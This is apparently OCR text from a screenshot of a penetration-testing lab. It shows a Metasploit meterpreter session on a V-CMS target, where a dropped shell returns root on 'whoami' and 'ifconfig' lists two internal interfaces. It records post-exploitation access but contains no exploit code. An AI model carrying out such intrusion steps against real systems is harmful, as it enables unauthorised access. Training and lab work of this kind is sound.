 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > shell
Process 581 created.
Channel 2 created.
whoami
root
/bin/bash
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.127.206.3 netmask 255.255.255.0 broadcast 192.127.206.255
ether 02:42:c0:7f:ce:03 txqueuelen 0 (Ethernet)
RX packets 16512 bytes 3447389 (3.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11157 bytes 5164714 (5.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.241.109.2 netmask 255.255.255.0 broadcast 192.241.109.255
ether 02:42:c0:f1:6d:02 txqueuelen 0 (Ethernet)
RX packets 18 bytes 1532 (1.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Shell No. 1 V-CMS-Powered by ... 4 19:14